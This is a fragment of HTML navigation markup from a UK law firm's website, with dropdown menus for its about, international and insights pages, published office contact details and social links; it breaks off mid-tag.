class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 10"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 11"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 12"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 13"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 14"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 15"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 16"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 17"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div></div>
</template></div></li><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="javascript:void(0)"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 1,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
@click.prevent="activeMenu = 1"
@mouseenter="activeMenu = 1"
@keydown.enter="activeMenu = 1"
>About Us</a><div
class="mdw:container fixed flex flex-row items-stretch top-[75px] left-1/2 -translate-x-1/2 w-full bg-[--f-dropdown-background-colour] drop-shadow-menu"
:class="{
'top-[75px]': !isFloating,
'top-[100px] mdw2:top-[136px]': isFloating,
}"
x-show="activeMenu === 1"
x-transition:enter="transition ease-out duration-300"
x-transition:enter-start="opacity-0"
x-transition:enter-end="opacity-100"
x-transition:leave="transition ease-in duration-300"
x-transition:leave-start="opacity-100"
x-transition:leave-end="opacity-0"
x-cloak
><div
class="shrink-0 flex flex-col items-stretch w-[25%] xl:w-[367px] border-y-0 border-l-0 border-r-[1px] border-solid border-[--f-dropdown-border-colour] py-[40px] xl:pt-[48px] xl:pb-[40px] px-[40px] xl:pl-[64px] xl:pr-[72px]"><ul
class="flex flex-col items-stretch list-none p-0 m-0 gap-y-[24px]"><li
class="m-0"
>
<button
class="w-full h-[44px] flex flex-row items-center relative border-0 bg-transparent text-left p-0 m-0 group/button text-[--f-dropdown-inactive-colour] hover:text-[--f-dropdown-hover-colour]"
:class="{
'text-[--f-dropdown-inactive-colour]': activePrimaryMenu !== 0,
'text-[--f-dropdown-active-colour]': activePrimaryMenu === 0,
}"
:aria-expanded="activePrimaryMenu === 0"
@mouseover="activePrimaryMenu = 0"
@keydown.enter="activePrimaryMenu = 0"
@change-primary-menu.window="if($event.detail.menu === 1 && $event.detail.primaryMenu === 0) darkMode = false"
>
<span
class="text-[24px] transition-all duration-300"
:class="{
'font-century-gothic font-light opacity-[--f-dropdown-inactive-opacity]': activePrimaryMenu !== 0,
'font-century-gothic-bold font-bold opacity-[--f-dropdown-active-opacity]': activePrimaryMenu === 0,
}"
x-cloak
>About</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 transition-all duration-300 group-hover/button:opacity-100"
:class="{
'opacity-0': activePrimaryMenu !== 0,
'opacity-100': activePrimaryMenu === 0,
}"
x-cloak
>
<svg
width="9" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 5.12 5.07a4.1 4.1 0 0 1 .01 5.83L1 17" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</button></li><li
class="m-0"
>
<button
class="w-full h-[44px] flex flex-row items-center relative border-0 bg-transparent text-left p-0 m-0 group/button text-[--f-dropdown-inactive-colour] hover:text-[--f-dropdown-hover-colour]"
:class="{
'text-[--f-dropdown-inactive-colour]': activePrimaryMenu !== 1,
'text-[--f-dropdown-active-colour]': activePrimaryMenu === 1,
}"
:aria-expanded="activePrimaryMenu === 1"
@mouseover="activePrimaryMenu = 1"
@keydown.enter="activePrimaryMenu = 1"
@change-primary-menu.window="if($event.detail.menu === 1 && $event.detail.primaryMenu === 1) darkMode = false"
>
<span
class="text-[24px] transition-all duration-300"
:class="{
'font-century-gothic font-light opacity-[--f-dropdown-inactive-opacity]': activePrimaryMenu !== 1,
'font-century-gothic-bold font-bold opacity-[--f-dropdown-active-opacity]': activePrimaryMenu === 1,
}"
x-cloak
>International</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 transition-all duration-300 group-hover/button:opacity-100"
:class="{
'opacity-0': activePrimaryMenu !== 1,
'opacity-100': activePrimaryMenu === 1,
}"
x-cloak
>
<svg
width="9" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 5.12 5.07a4.1 4.1 0 0 1 .01 5.83L1 17" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</button></li></ul><div
class="flex-1 flex flex-col items-start justify-end mt-[50px]"><p
class="font-medium text-[14px] leading-[185%] tracking-normal text-[--f-dropdown-text-colour] [&_a]:text-[--f-dropdown-text-colour] m-0 p-0">
Can’t find what you’re looking for?<br>
<a
href="https://www.fladgate.com/contact-us" class="underline hover:no-underline">Get in touch</a></p></div></div><div
class="shrink-0 w-[35%] xl:w-[437px] p-[40px] xl:py-[48px] xl:px-[56px]"
><ul
class="w-full max-w-[424px] flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"
x-show="activePrimaryMenu === 0"
x-cloak
><li
class="m-0">
<a
href="https://www.fladgate.com/about-us"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 0,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 0,
}"
>
<span>About Fladgate</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/our-work"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 1,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 1,
}"
>
<span>Our Work</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/inclusion-and-diversity"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 2,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 2,
}"
>
<span>Inclusion and Diversity</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/social-and-environmental-impact"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 3,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 3,
}"
>
<span>Social and Environmental Impact</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/contact-us"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 4,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 4,
}"
>
<span>Contact Us</span></a></li></ul><ul
class="w-full max-w-[424px] flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"
x-show="activePrimaryMenu === 1"
x-cloak
><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 0,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 0,
}"
>
<span>Our International Expertise</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/africa"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 1,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 1,
}"
>
<span>Africa</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/asia-pacific"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 2,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 2,
}"
>
<span>Asia Pacific</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/canada"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 3,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 3,
}"
>
<span>Canada</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/china"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 4,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 4,
}"
>
<span>China</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/french-speaking"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 5,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 5,
}"
>
<span>French speaking</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/german-speaking"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 6,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 6,
}"
>
<span>German speaking</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/offshore"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 7,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 7,
}"
>
<span>Offshore</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/india"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 8,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 8,
}"
>
<span>India</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/israel"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 9,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 9,
}"
>
<span>Israel</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/middle-east"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 10,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 10,
}"
>
<span>Middle East</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/cee"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 11,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 11,
}"
>
<span>Central and Eastern Europe</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/turkey"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 12,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 12,
}"
>
<span>Turkey</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/united-states"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 13,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 13,
}"
>
<span>United States</span></a></li></ul></div><div
class="flex-1 flex flex-col items-start gap-y-[38px] border-y-0 border-l-[1px] border-r-0 border-solid border-smoke px-[80px] py-[40px] mdw:py-[48px] mdw:pl-[102px] mdw:pr-[89px]"
><div
class="flex flex-col items-start"><div
class="flex flex-row items-center text-aubergine relative">
<span
class="absolute top-1/2 right-full -translate-y-1/2 translate-x-[-32px]">
<svg
width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="M14 6.34c1.7.6 3.06 1.95 3.66 3.66m-2.7-6.5a9.02 9.02 0 0 1 5.54 5.53m-8.92 4.39a13.34 13.34 0 0 1-2.6-3.67l-.1-.24A.96.96 0 0 1 9 8.72l.2-.21c.32-.32.48-.48.59-.64.39-.61.39-1.4 0-2-.1-.16-.27-.32-.59-.64l-.18-.17a4.57 4.57 0 0 0-.99-.86 1.83 1.83 0 0 0-1.64 0c-.27.13-.5.37-1 .86l-.14.14c-.48.48-.72.73-.9 1.05-.21.37-.36.94-.36 1.36 0 .37.07.63.22 1.15a17.4 17.4 0 0 0 4.45 7.57 17.4 17.4 0 0 0 7.57 4.45c.52.14.78.22 1.15.22.42 0 .99-.15 1.35-.35.33-.19.58-.43 1.06-.91l.14-.15c.49-.48.73-.73.86-.99.27-.51.27-1.13 0-1.65-.13-.26-.37-.5-.86-.99l-.18-.17c-.31-.32-.47-.48-.63-.59-.61-.39-1.4-.39-2 0-.16.1-.32.27-.64.59l-.21.2a.96.96 0 0 1-.8.13l-.24-.1a13.34 13.34 0 0 1-3.66-2.6Z" stroke="#42145F" stroke-width="1.5" stroke-linecap="round"/></svg>
</span><span
class="text-[20px] font-medium">Phone</span></div><div
class="block mt-[16px] text-[16px] font-medium [&_p]:leading-[200%] [&_p]:mb-[16px] [&_p:last-of-type]:mb-0 [&_a]:text-aubergine [&_a:hover]:underline"><p>T: +44 (0)20 3036 7000<br
/>F: +44 (0)20 3036 7600</p></div></div><div
class="flex flex-col items-start"><div
class="flex flex-row items-center text-aubergine relative">
<span
class="absolute top-1/2 right-full -translate-y-1/2 translate-x-[-32px]">
<svg
width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m3 5 7.77 6.05a2 2 0 0 0 2.46 0L21 5M5.2 20h13.6c1.12 0 1.68 0 2.1-.22a2 2 0 0 0 .88-.87c.22-.43.22-.99.22-2.1V7.2c0-1.13 0-1.69-.22-2.12a2 2 0 0 0-.87-.87C20.48 4 19.92 4 18.8 4H5.2c-1.12 0-1.68 0-2.1.22a2 2 0 0 0-.88.87C2 5.52 2 6.1 2 7.2v9.6c0 1.12 0 1.68.22 2.1.19.39.5.7.87.88.43.22.99.22 2.11.22Z" stroke="#42145F" stroke-width="1.5"/></svg>
</span><span
class="text-[20px] font-medium">Email</span></div><div
class="block mt-[16px] text-[16px] font-medium [&_p]:leading-[200%] [&_p]:mb-[16px] [&_p:last-of-type]:mb-0 [&_a]:text-aubergine [&_a:hover]:underline"><p>For general enquiries<a
href="mailto:marketing@fladgate.com"><br
/>marketing@fladgate.com</a></p><p>Media enquiries:<a
href="mailto:acoleman-smith@fladgate.com"><br
/> </a><a
href="mailto:klansdown@fladgate.com" target="_blank" rel="noreferrer noopener">klansdown@fladgate.com</a></p></div></div><div
class="flex flex-col items-start"><div
class="flex flex-row items-center text-aubergine relative">
<span
class="absolute top-1/2 right-full -translate-y-1/2 translate-x-[-32px]">
<svg
width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="M12 21a9 9 0 1 0-8.38-5.72c.15.38.21.8.14 1.2l-.64 3.83a.5.5 0 0 0 .57.57l3.83-.64c.4-.07.82 0 1.2.14 1.02.4 2.12.62 3.28.62Z" stroke="#42145F" stroke-width="1.5"/></svg>
</span><span
class="text-[20px] font-medium">Social</span></div><ul
class="flex flex-row items-center gap-x-[12px] list-none m-[16px_0_0] p-0"><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-smoke transition-all duration-300"
href="https://www.linkedin.com/company/fladgate-llp/"
target="_blank"
rel="noopener nofollow"
title="Follow us on LinkedIn"
>
<svg
class="max-w-[20px] max-h-[20px] fill-aubergine"><use
href="#icon-linkedin"></use></svg>
</a></li><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-smoke transition-all duration-300"
href="https://twitter.com/fladgatelaw/"
target="_blank"
rel="noopener nofollow"
title="Follow us on Twitter"
>
<svg
class="max-w-[20px] max-h-[20px] fill-aubergine"><use
href="#icon-twitter"></use></svg>
</a></li><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-smoke transition-all duration-300"
href="http://www.instagram.com/lifeatfladgatellp/"
target="_blank"
rel="noopener nofollow"
title="Follow us on Instagram"
>
<svg
class="max-w-[20px] max-h-[20px] fill-aubergine"><use
href="#icon-instagram"></use></svg>
</a></li><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-smoke transition-all duration-300"
href="https://www.youtube.com/channel/UCoE1GyHC8L_q6ywX0E5XO-w"
target="_blank"
rel="noopener nofollow"
title="Follow us on YouTube"
>
<svg
class="max-w-[20px] max-h-[20px] fill-aubergine"><use
href="#icon-youtube"></use></svg>
</a></li></ul></div></div></div></li><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="https://www.fladgate.com/our-team"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 2,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
>Our Team</a></li><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="https://www.fladgate.com/our-insights"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 3,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
@mouseenter="activeMenu = 3"
@keydown.enter="activeMenu = 3"
>Our Insights</a><div
class="mdw:container fixed flex flex-row items-stretch top-[75px] left-1/2 -translate-x-1/2 w-full bg-[--f-dropdown-background-colour] drop-shadow-menu"
:class="{
'top-[75px]': !isFloating,
'top-[100px] mdw2:top-[136px]': isFloating,
}"
x-show="activeMenu === 3"
x-transition:enter="transition ease-out duration-300"
x-transition:enter-start="opacity-0"
x-transition:enter-end="opacity-100"
x-transition:leave="transition ease-in duration-300"
x-transition:leave-start="opacity-100"
x-transition:leave-end="opacity-0"
x-cloak
><div
class="shrink-0 flex flex-col items-stretch w-[25%] xl:w-[367px] border-y-0 border-l-0 border-r-[1px] border-solid border-smoke p-[40px] xl:pt-[48px] xl:pb-[40px] xl:pl-[64px] xl:pr-[72px]">
<a
href="https://www.fladgate.com/our-insights"
class="w-full h-[44px] flex flex-row items-center font-century-gothic-bold font-bold text-[24px] text-aubergine hover:text-orange  transition-all duration-300 mb-[30px] relative justify-between">
Our Insights
<svg
width="9" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 5.12 5.07a4.1 4.1 0 0 1 .01 5.83L1 17" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</a><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/private-capital"
class="block font-medium text-slate hover:text-aubergine relative"
>
<span>Private Capital</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/insights/from-inception-to-exit-fladgate-beyondplay"
class="block font-medium text-slate hover:text-aubergine relative"
>
<span>From Inception To Exit: Fladgate &amp; BeyondPlay</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/unlockingtheworldofpassionassets"
class="block font-medium text-slate hover:text-aubergine relative"
>
<span>Unlocking The World Of Passion Assets</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/insights/playing-to-win-with-tripledot"
class="block font-medium text-slate hover:text-aubergine relative"
>
<span>Playing to win with Tripledot</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/insights/toxic-survivorship-clauses-does-your-will-contain-one"
class="block font-medium text-slate hover:text-aubergine relative"
>
<span>‘Toxic’ survivorship clauses: does your Will contain one?</span>
</a></li></ul></div><div
class="flex-1 py-[40px] xl:py-[48px] overflow-hidden">
<span
class="px-[40px] xl:px-[56px] w-full h-[44px] flex flex-row items-center font-century-gothic-bold font-bold text-[24px] text-aubergine mb-[30px]">Latest</span><ul
class="flex flex-row items-start gap-x-[15px] list-none p-[0_0_30px] m-0 snap-x scroll-px-[56px] overflow-auto"><li
class="first:m-[0_0_0_56px] last:m-[0_56px_0_0] m-[0px] shrink-0 w-[300px] snap-normal snap-start p-0 relative">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/Tech.png?w=570&amp;h=376&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1768391365&amp;s=0fdf734d07c6e715f99e7857baec28db">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/Tech.png?w=285&amp;h=188&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1768391365&amp;s=e89dab1ed15d91264ab238e27cf22163">
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/Tech.png?w=570&amp;h=376&amp;q=30&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1768391365&amp;s=6d8f7088beefc7d3cb5f0bb50195f43d">
<img
class="nav-img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/insight-images/Tech.png?w=285&amp;h=188&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1768391365&amp;s=2d8ad99e44007577fab64165556bc9bb" width="285" height="188"   alt="Tech" />
</picture>
<span
class="block mt-[10px]">
<a
href="https://www.fladgate.com/insights/from-black-box-to-contract-clause-governing-ai-in-outsourcing-deals" class="font-medium text-slate hover:text-aubergine transition-all duration-300 card-link">From Black Box to Contract Clause: Governing AI in Outsourcing Deals</a>
</span></li><li
class="first:m-[0_0_0_56px] last:m-[0_56px_0_0] m-[0px] shrink-0 w-[300px] snap-normal snap-start p-0 relative">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/20_2025-07-01-112616_ovmm.png?w=570&amp;h=376&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751369177&amp;s=0fb6493b1d8b3a7b73def31bab1511c1">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/20_2025-07-01-112616_ovmm.png?w=285&amp;h=188&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751369177&amp;s=5d5853eb623af17e30a4c4a810f93361">
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/20_2025-07-01-112616_ovmm.png?w=570&amp;h=376&amp;q=30&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1751369177&amp;s=adcbd5dccc942aa90c140858de0413b7">
<img
class="nav-img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/insight-images/20_2025-07-01-112616_ovmm.png?w=285&amp;h=188&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1751369177&amp;s=688384f76adcc9b01ef166622ccf2470" width="285" height="188"   alt="20" />
</picture>
<span
class="block mt-[10px]">
<a
href="https://www.fladgate.com/insights/ai-round-up-january-2026" class="font-medium text-slate hover:text-aubergine transition-all duration-300 card-link">AI Round-Up – January 2026</a>
</span></li><li
class="first:m-[0_0_0_56px] last:m-[0_56px_0_0] m-[0px] shrink-0 w-[300px] snap-normal snap-start p-0 relative">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/ZAH.png?w=570&amp;h=376&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1757512768&amp;s=5d1a9045d8a841a83d9617e3f0d9c0a2">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/ZAH.png?w=285&amp;h=188&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1757512768&amp;s=8cec829a2c84383f3fc844d2cde9ca61">
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/ZAH.png?w=570&amp;h=376&amp;q=30&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1757512768&amp;s=01c7906b77bbebd69a88c58a1b74410a">
<img
class="nav-img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/insight-images/ZAH.png?w=285&amp;h=188&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1757512768&amp;s=e16a1e8aa509bf2203e4f27c75ebee1d" width="285" height="188"   alt="ZAH" />
</picture>
<span
class="block mt-[10px]">
<a
href="https://www.fladgate.com/insights/employment-rights-act-what-should-employers-be-doing-to-prepare" class="font-medium text-slate hover:text-aubergine transition-all duration-300 card-link">Employment Rights Act: What Should Employers Be Doing to Prepare?</a>
</span></li><li
class="first:m-[0_0_0_56px] last:m-[0_56px_0_0] m-[0px] shrink-0 w-[300px] snap-normal snap-start p-0 relative">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/Green-energy-series-posts-3.png?w=570&amp;h=376&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1710173824&amp;s=12681f3ca5b07229ff3739b36c4ee3f7">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/Green-energy-series-posts-3.png?w=285&amp;h=188&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1710173824&amp;s=12fac91067dff781c34d0adb84eb35e6">
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/Green-energy-series-posts-3.png?w=570&amp;h=376&amp;q=30&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1710173824&amp;s=37a99bd8d90537d2a15d2454080c438e">
<img
